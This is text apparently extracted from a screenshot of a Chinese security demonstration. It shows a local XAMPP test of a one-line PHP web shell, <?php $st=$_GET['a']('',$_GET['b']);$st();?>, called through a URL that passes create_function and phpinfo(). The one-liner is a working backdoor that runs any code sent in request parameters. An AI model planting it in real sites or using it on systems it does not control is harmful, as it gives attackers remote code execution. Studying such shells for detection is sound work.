 127.0.0.1:81/test/1.php?a=create_function&b=phpinfo();
微软 Bing 搜索 - 国内... WiKi - Zero Security 在线加/解密致远A8文... 乌云网|乌云镜像库|乌...
PHP Version 7.3.1
C:\xampp\htdocs\test\1.php - Notepad2 (管理员)
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
1 <?php $st=$_GET['a']('',$_GET['b']);$st();?>
7OOLS